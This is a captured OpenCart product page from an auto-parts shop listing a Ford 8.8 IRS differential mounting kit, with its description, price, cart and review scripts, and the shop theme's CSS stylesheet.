

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roninspeedworks.net/index.php?route=product/product&manufacturer_id=11&product_id=96
body_size: 5599
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<title>FC Ford 8.8 IRS - Mounting ONLY</title>
<base href="https://www.roninspeedworks.net/" />
<link href="https://www.roninspeedworks.net/image/data/animated_favicon1.gif" rel="icon" />
<link href="https://www.roninspeedworks.net/index.php?route=product/product&amp;product_id=96" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bloody-black/stylesheet/stylesheet.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
</head>
<body>
<div id="container">
<div id="header">
    <div id="logo"><a href="https://www.roninspeedworks.net/index.php?route=common/home"><img src="https://www.roninspeedworks.net/image/data/RSW_logo.png" title="Ronin Speedworks" alt="Ronin Speedworks" /></a></div>
      <form action="https://www.roninspeedworks.net/index.php?route=module/currency" method="post" enctype="multipart/form-data">
  <div id="currency">Currency<br />
                <a title="Euro" onclick="$('input[name=\'currency_code\']').attr('value', 'EUR'); $(this).parent().parent().submit();">€</a>
                        <a title="Pound Sterling" onclick="$('input[name=\'currency_code\']').attr('value', 'GBP'); $(this).parent().parent().submit();">£</a>
                        <a title="US Dollar"><b>$</b></a>
                <input type="hidden" name="currency_code" value="" />
    <input type="hidden" name="redirect" value="https://www.roninspeedworks.net/index.php?route=product/product&amp;manufacturer_id=11&amp;product_id=96" />
  </div>
</form>
  <div id="cart">
  <div class="heading">
    <h4>Shopping Cart</h4>
    <a><span id="cart-total">0 item(s) - $0.00</span></a></div>
  <div class="content">
        <div class="empty">Your shopping cart is empty!</div>
      </div>
</div>  <div id="search">
    <div class="button-search"></div>
        <input type="text" name="filter_name" value="Search" onclick="this.value = '';" onkeydown="this.style.color = '#fff';" />
      </div>
  <div id="welcome">
        Welcome visitor you can <a href="https://www.roninspeedworks.net/index.php?route=account/login">login</a> or <a href="https://www.roninspeedworks.net/index.php?route=account/register">create an account</a>.      </div>
  <div class="links"><a href="https://www.roninspeedworks.net/index.php?route=common/home">Home</a><a href="https://www.roninspeedworks.net/index.php?route=account/wishlist" id="wishlist-total">Wish List (0)</a><a href="https://www.roninspeedworks.net/index.php?route=account/account">My Account</a><a href="https://www.roninspeedworks.net/index.php?route=checkout/cart">Shopping Cart</a><a href="https://www.roninspeedworks.net/index.php?route=checkout/checkout">Checkout</a></div>
</div>
<div id="menu">
  <ul>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=59">Powertrain (+Steering)</a>
          </li>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=70">Drivetrain &amp; Diff</a>
          </li>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=60">Body</a>
          </li>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=61">Brakes &amp; Suspension</a>
          </li>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=63">Miscellaneous</a>
          </li>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=64">Apparel</a>
          </li>
      </ul>
</div>
<div id="notification"></div>
<div id="column-left">
    <div class="box">
  <div class="box-heading">Categories</div>
  <div class="box-content">
    <div class="box-category">
      <ul>
                <li>
                    <a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=59">Powertrain (+Steering) (11)</a>
                            </li>
                <li>
                    <a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=70">Drivetrain &amp; Diff (13)</a>
                            </li>
                <li>
                    <a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=60">Body (8)</a>
                            </li>
                <li>
                    <a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=61">Brakes &amp; Suspension (8)</a>
                            </li>
                <li>
                    <a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=63">Miscellaneous (5)</a>
                            </li>
                <li>
                    <a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=64">Apparel (2)</a>
                            </li>
              </ul>
    </div>
  </div>
</div>
    <div class="box">
  <div class="box-heading">Information</div>
  <div class="box-content">
    <ul>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=10">Contact Ronin HERE</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=7">Installation instructions</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=11">Axle warranty info</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=6">Shipping and Delivery Info</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=5">Returns &amp; Cancellations Policy</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=4">About Us</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/contact">Contact Us</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
  </div>
</div>
  </div>
 
<div id="content">  <div class="breadcrumb">
        <a href="https://www.roninspeedworks.net/index.php?route=common/home">Home</a>
         &raquo; <a href="https://www.roninspeedworks.net/index.php?route=product/manufacturer">Brand</a>
         &raquo; <a href="https://www.roninspeedworks.net/index.php?route=product/manufacturer/info&amp;manufacturer_id=11">Ronin</a>
         &raquo; <a href="https://www.roninspeedworks.net/index.php?route=product/product&amp;manufacturer_id=11&amp;product_id=96">FC Ford 8.8 IRS - Mounting ONLY</a>
      </div>
  <h1>FC Ford 8.8 IRS - Mounting ONLY</h1>
  <div class="product-info">
        <div class="left">
            <div class="image"><a href="https://www.roninspeedworks.net/image/cache/data/FC 8.8 Diff/FC8.8CradleOnly1-900x600.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" class="colorbox" rel="colorbox"><img src="https://www.roninspeedworks.net/image/cache/data/FC 8.8 Diff/FC8.8CradleOnly1-300x200.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" alt="FC Ford 8.8 IRS - Mounting ONLY" id="image" /></a></div>
                  <div class="image-additional">
                <a href="https://www.roninspeedworks.net/image/cache/data/FC 8.8 Diff/FC8.8CradleOnly3-900x600.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" class="colorbox" rel="colorbox"><img src="https://www.roninspeedworks.net/image/cache/data/FC 8.8 Diff/FC8.8CradleOnly3-120x80.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" alt="FC Ford 8.8 IRS - Mounting ONLY" /></a>
                <a href="https://www.roninspeedworks.net/image/cache/data/FC 8.8 Diff/FC8.8CradleOnly1-900x600.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" class="colorbox" rel="colorbox"><img src="https://www.roninspeedworks.net/image/cache/data/FC 8.8 Diff/FC8.8CradleOnly1-120x80.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" alt="FC Ford 8.8 IRS - Mounting ONLY" /></a>
                <a href="https://www.roninspeedworks.net/image/cache/data/FC 8.8 Diff/FC8.8CradleOnly2-900x600.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" class="colorbox" rel="colorbox"><img src="https://www.roninspeedworks.net/image/cache/data/FC 8.8 Diff/FC8.8CradleOnly2-120x80.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" alt="FC Ford 8.8 IRS - Mounting ONLY" /></a>
                <a href="https://www.roninspeedworks.net/image/cache/data/powertrain/fc8.8kit2_900x600 (Custom)-900x600.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" class="colorbox" rel="colorbox"><img src="https://www.roninspeedworks.net/image/cache/data/powertrain/fc8.8kit2_900x600 (Custom)-120x80.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" alt="FC Ford 8.8 IRS - Mounting ONLY" /></a>
                <a href="https://www.roninspeedworks.net/image/cache/data/powertrain/fc8.8kit3_900x600 (Custom)-900x600.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" class="colorbox" rel="colorbox"><img src="https://www.roninspeedworks.net/image/cache/data/powertrain/fc8.8kit3_900x600 (Custom)-120x80.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" alt="FC Ford 8.8 IRS - Mounting ONLY" /></a>
                <a href="https://www.roninspeedworks.net/image/cache/data/powertrain/fc8.8kit4_900x600 (Custom)-900x600.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" class="colorbox" rel="colorbox"><img src="https://www.roninspeedworks.net/image/cache/data/powertrain/fc8.8kit4_900x600 (Custom)-120x80.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" alt="FC Ford 8.8 IRS - Mounting ONLY" /></a>
                <a href="https://www.roninspeedworks.net/image/cache/data/powertrain/fc8.8kit5_900x600 (Custom)-900x600.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" class="colorbox" rel="colorbox"><img src="https://www.roninspeedworks.net/image/cache/data/powertrain/fc8.8kit5_900x600 (Custom)-120x80.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" alt="FC Ford 8.8 IRS - Mounting ONLY" /></a>
                <a href="https://www.roninspeedworks.net/image/cache/data/powertrain/fc8.8kit6_900x600 (Custom)-900x600.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" class="colorbox" rel="colorbox"><img src="https://www.roninspeedworks.net/image/cache/data/powertrain/fc8.8kit6_900x600 (Custom)-120x80.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" alt="FC Ford 8.8 IRS - Mounting ONLY" /></a>
                <a href="https://www.roninspeedworks.net/image/cache/data/powertrain/fc8.8kit7_900x600 (Custom)-900x600.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" class="colorbox" rel="colorbox"><img src="https://www.roninspeedworks.net/image/cache/data/powertrain/fc8.8kit7_900x600 (Custom)-120x80.jpg" title="FC Ford 8.8 IRS - Mounting ONLY" alt="FC Ford 8.8 IRS - Mounting ONLY" /></a>
              </div>
          </div>
        <div class="right">
      <div class="description">
                <span>Brand:</span> <a href="https://www.roninspeedworks.net/index.php?route=product/manufacturer/info&amp;manufacturer_id=11">Ronin</a><br />
                <span>Product Code:</span> FC88-CRDL-only<br />
                <span>Availability:</span> Pre-Order</div>
            <div class="price">Price:                $949.00                <br />
                              </div>
                  <div class="cart">
        <div>Qty:          <input type="text" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="96" />
          &nbsp;
          <input type="button" value="Add to Cart" id="button-cart" class="button" />
        </div>
        <div><span>&nbsp;&nbsp;&nbsp;- OR -&nbsp;&nbsp;&nbsp;</span></div>
        <div><a onclick="addToWishList('96');">Add to Wish List</a><br />
          <a onclick="addToCompare('96');">Add to Compare</a></div>
              </div>
            <div class="review">
        <div><img src="catalog/view/theme/default/image/stars-0.png" alt="0 reviews" />&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">0 reviews</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">Write a review</a></div>
        <div class="share"><!-- AddThis Button BEGIN -->
          <div class="addthis_default_style"><a class="addthis_button_compact">Share</a> <a class="addthis_button_email"></a><a class="addthis_button_print"></a> <a class="addthis_button_facebook"></a> <a class="addthis_button_twitter"></a></div>
          <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
          <!-- AddThis Button END --> 
        </div>
      </div>
          </div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a>
            <a href="#tab-review">Reviews (0)</a>
          </div>
  <div id="tab-description" class="tab-content"><p>
	<span style="font-size:12px;"><span style="font-family: arial, helvetica, sans-serif; "><span style="color: rgb(255, 255, 255); "><span style="background-color: rgb(0, 0, 0); ">SO you are making&nbsp;serious levels of power, and you want a bulletproof rear end option?&nbsp; Here it is.&nbsp; We retain IRS, and utilize FORD's 8.8 differential housing that is widely available and extrememly strong. &nbsp;</span></span></span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family: arial, helvetica, sans-serif; "><span style="color: rgb(255, 255, 255); "><span style="line-height: 15.383333206176758px; "><span style="background-color: rgb(0, 0, 0); ">Kit includes:</span></span></span></span></span></p>
<ul>
	<li>
		<span style="color:#ffffff;"><span style="line-height: 15.383333206176758px; "><span style="background-color: rgb(0, 0, 0); ">Front Mount Support Cantilever (weld in)</span></span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family: arial, helvetica, sans-serif; "><span style="color: rgb(255, 255, 255); "><span style="line-height: 15.383333206176758px; "><span style="background-color: rgb(0, 0, 0); ">Redundant Front Mount Strap (bolt on)</span></span></span></span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family: arial, helvetica, sans-serif; "><span style="color: rgb(255, 255, 255); "><span style="line-height: 15.383333206176758px; "><span style="background-color: rgb(0, 0, 0); ">Rear Mount Diff Cradle (bolt on)</span></span></span></span></span></li>
</ul>
<ul>
	<li>
		<span style="color:#ffffff;"><span style="background-color:#000000;">All mounting hardware</span></span></li>
</ul>
<p>
	<font color="#ffffff" face="Arial, Helvetica, sans-serif"><span style="line-height: 17.472px; background-color: rgb(0, 0, 0);">Users must source all other parts for your unique creation. &nbsp;</span></font></p>
<p>
	<span style="color: rgb(255, 255, 255);"><span style="font-family: arial, helvetica, sans-serif;"><span style="line-height: 15.4px;"><span style="background-color: rgb(0, 0, 0);">We know you guys sometimes want to mix and match our parts so we offer them piecemeal in this fashion. &nbsp;</span></span></span></span><span style="color: rgb(255, 255, 255);"><span style="font-family: arial, helvetica, sans-serif;"><span style="line-height: 15.4px;"><span style="background-color: rgb(0, 0, 0);">If you are looking to run the best designed ford 8.8 mounting cradle on the market , but want to&nbsp;</span></span></span></span><span style="color: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 15.4px; background-color: rgb(0, 0, 0);">create your own custom axle solution, then this is the product for you.&nbsp;&nbsp;</span></p>
<div>
	&nbsp;</div>
</div>
      <div id="tab-review" class="tab-content">
    <div id="review"></div>
    <h2 id="review-title">Write a review</h2>
    <b>Your Name:</b><br />
    <input type="text" name="name" value="" />
    <br />
    <br />
    <b>Your Review:</b>
    <textarea name="text" cols="40" rows="8" style="width: 98%;"></textarea>
    <span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span><br />
    <br />
    <b>Rating:</b> <span>Bad</span>&nbsp;
    <input type="radio" name="rating" value="1" />
    &nbsp;
    <input type="radio" name="rating" value="2" />
    &nbsp;
    <input type="radio" name="rating" value="3" />
    &nbsp;
    <input type="radio" name="rating" value="4" />
    &nbsp;
    <input type="radio" name="rating" value="5" />
    &nbsp;<span>Good</span><br />
    <br />
    <b>Enter the code in the box below:</b><br />
    <input type="text" name="captcha" value="" />
    <br />
    <img src="index.php?route=product/product/captcha" alt="" id="captcha" /><br />
    <br />
    <div class="buttons">
      <div class="right"><a id="button-review" class="button">Continue</a></div>
    </div>
  </div>
        <div class="tags"><b>Tags:</b>
            <a href="https://www.roninspeedworks.net/index.php?route=product/search&amp;filter_tag="></a>
          </div>
    </div>
<script type="text/javascript"><!--
$('.colorbox').colorbox({
	overlayClose: true,
	opacity: 0.5
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
					
				$('.success').fadeIn('slow');
					
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=96');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=96',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
if ($.browser.msie && $.browser.version == 6) {
	$('.date, .datetime, .time').bgIframe();
}

$('.date').datepicker({dateFormat: 'yy-mm-dd'});
$('.datetime').datetimepicker({
	dateFormat: 'yy-mm-dd',
	timeFormat: 'h:m'
});
$('.time').timepicker({timeFormat: 'h:m'});
//--></script> 
<div id="footer">
    <div class="column">
    <h3>Information</h3>
    <ul>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=10">Contact Ronin HERE</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=7">Installation instructions</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=11">Axle warranty info</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=6">Shipping and Delivery Info</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=5">Returns &amp; Cancellations Policy</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=4">About Us</a></li>
          </ul>
  </div>
    <div class="column">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="https://www.roninspeedworks.net/index.php?route=information/contact">Contact Us</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/return/insert">Returns</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Extras</h3>
    <ul>
      <li><a href="https://www.roninspeedworks.net/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/voucher">Gift Vouchers</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=affiliate/account">Affiliates</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=product/special">Specials</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>My Account</h3>
    <ul>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/account">My Account</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/order">Order History</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
  </div>
</div>
<!--
---------------------------------------
 using bloody-black opencart theme
 adapted by cryout creations (www.cryoutcreations.eu)
 from opencart's default theme and our own default-black theme
---------------------------------------
//-->
<div id="powered">Powered By <a href="http://www.opencart.com">OpenCart</a><br /> Ronin Speedworks &copy; 2026<br /><br /></div>
  <div id="themed">
       <a href="http://www.charismaconcepts.com/" target="_blank">Site by CharismaConcepts.com
                  </a>
</div>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</div>
<script type="text/javascript">
function starz(){
     jQuery(img[src*="stars-0.png"]).hide();
}
starz();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.roninspeedworks.net/catalog/view/theme/bloody-black/stylesheet/stylesheet.css
body_size: 14034
content:
/***********************************
*   bloody-black opencart 1.5.x theme
*   version 1.0 (20120815)
*   adapted by cryout creations (www.cryoutcreations.eu)
*   from opencart's default theme and our own 'default-black'
***********************************/

body { background: url("../image/bodybg.jpg") fixed #000; color: #ddd; }

h1, h2, .welcome { color: #7D6E75; }

a, a:visited, a b { color: #EE0000; }

input[type='text'], input[type='password'], textarea, select {
	background: #000000;
	border: 1px solid #3b3b3b;
	color: #ddd; }

#content { background: none; padding: 0px; }

#language {
	left: 350px;
	width: 70px;
	padding-left: 10px;
	padding-right: 10px;
	border-left: 1px solid #1c1c1c;
	height: 37px; }
#currency {
	width: 70px;
	height: 37px;
	left: 440px;
	padding-left: 10px;
	padding-right: 10px;
	border-left: 1px solid #1c1c1c; }
#currency a {
	padding: 0px 2px;
	border: 0px solid #1c1c1c;
	margin-bottom: 0px; }
#currency a:hover { color: #eee; background: #7B0202; }
#currency a b { color: #fff; }

#header #cart .heading {
	color: #999999;
	border-top: 1px solid #1c1c1c;
	border-left: 1px solid #1c1c1c;
	border-right: 1px solid #1c1c1c;
	height: 36px;
     background: none; }
#header #cart .heading a { color: #EE0000; }
#header #cart .heading h4 { color: #ebebeb; }
#header #cart .heading a span { background: url('../image/arrow-down.png') 100% 50% no-repeat; }
#header #cart .content {
	border: 1px solid #1c1c1c;
	-webkit-box-shadow: 0px 2px 2px #6C0000;
	-moz-box-shadow: 0px 2px 2px #6C0000;
	box-shadow: 0px 2px 2px #6C0000;
	background: #150000;
     color: #ddd !important; }

#header #cart.active .heading {
	border-top: 1px solid #1C1C1C;
	border-left: 1px solid #1C1C1C;
	border-right: 1px solid #1C1C1C;
	-webkit-box-shadow: 0px -2px 2px #6C0000;
	-moz-box-shadow: 0px -2px 2px #6C0000;
	box-shadow: 0px -2px 2px #6C0000;
     background: #150000; }
.mini-cart-total td, .mini-cart-info td { color: #ddd; }
.mini-cart-info td { border-color: #2b2b2b; }
table.radio tr.highlight:hover td { background-color: #3b2b2b; }

#header #cart .cart td { color: #ddd; border-bottom: 1px solid #4b4b4b; }
#header #cart .cart .image img { border: 1px solid #000; }
#header #cart .cart .name small { color: #999; }
#header #cart table.total td { color: #ebebeb; }
#header .button-search { border-right: 1px solid #333; background: url("../image/button-search.png") no-repeat scroll center center transparent; }
#header #search input {
	background: #1c1f24;
	border: 1px solid #333;
	color: #ddd;
	-webkit-box-shadow: 0px 0px 0px #150000;
	-moz-box-shadow: 0px 0px 0px #150000;
	box-shadow: 0px 0px 0px #150000; }
#header .links a { color: #ee0000; }
#header .links a:hover { color: white; }

#menu {
	background: url(../image/bloodymenubg.png) repeat-x #3c3535;
	border: 1px solid #550000;
	-webkit-box-shadow: 0px 2px 2px #620000;
	-moz-box-shadow: 0px 2px 2px #620000;
	box-shadow: 0px 2px 2px #620000; }

#menu > ul > li { z-index: 20; }
#menu > ul > li > div {
     background: #000;
     -webkit-box-shadow: 0px 2px 2px #620000;
	-moz-box-shadow: 0px 2px 2px #620000;
	box-shadow: 0px 2px 2px #620000;
     background: url('../image/menu.png'); }

#menu > ul > li ul > li > a:hover {
	background: #3c3535;
     border-radius: 5px;
     -moz-border-radius: 5px;
     -webkit-border-radius: 5px; }

.success, .warning, .attention, .information {
	color: #fff;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px; }

.success { background: #1E2D09 url('../image/success.png') 10px center no-repeat; border: 1px solid #77B031; }
.warning { background: #400000 url('../image/warning.png') 10px center no-repeat; border: 1px solid #C81111; }
.attention { background: #201800 url('../image/attention.png') 10px center no-repeat; border: 1px solid #A6A600; }
.information { background: #001C2F url('../image/information.png') 10px center no-repeat; border: 1px solid #0C89D3; }

table.form > * > * > td { color: #aaa; }
table.list { border-top: 1px solid #3b3b3b; border-left: 1px solid #3b3b3b; }
table.list td { border-right: 1px solid #3b3b3b; border-bottom: 1px solid #3b3b3b; }
table.list thead td { background-color: #222; }
table.list thead td a, .list thead td { color: #aaa; }

table.list .asc { padding-right: 15px; background: url('../image/asc.png') right center no-repeat; }
table.list .desc { padding-right: 15px; background: url('../image/desc.png') right center no-repeat; }

.pagination { border-top: 1px solid #3b3b3b; }
.pagination .links a { border: 1px solid #3b3b3b; }
.pagination .links b { background: #000; }

/* button */
a.button, input.button {
	color: #FFFFFF;
	background: url('../image/button.png') top left repeat-x;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px;
	-webkit-box-shadow: 0px 2px 2px #900000;
	-moz-box-shadow: 0px 2px 2px #900000;
	box-shadow: 0px 2px 2px #900000; }
a.button {
	display: inline-block;
	text-decoration: none;
	padding: 6px 12px 6px 12px; }
input.button { }
a.button:hover, input.button:hover { background: url('../image/button-active.png') repeat-x; }


.buttons {
	background: #000;
	border: 1px solid #3b3b3b;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px; }

